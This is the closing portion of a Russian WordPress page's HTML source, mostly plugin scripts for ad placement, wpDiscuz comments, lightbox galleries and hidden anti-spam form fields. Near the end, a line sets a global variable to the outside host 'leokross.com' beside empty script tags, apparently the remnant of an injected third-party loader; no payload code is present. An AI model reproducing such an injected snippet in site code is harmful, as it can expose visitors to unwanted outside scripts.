        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"3230"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"3230","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.507 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-28 00:10:12 -->

<!-- Compression = gzip -->
<!-- super cache -->

